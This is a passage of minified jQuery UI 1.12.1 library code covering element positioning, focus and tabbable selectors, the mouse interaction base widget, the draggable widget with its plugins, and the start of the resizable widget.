e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: 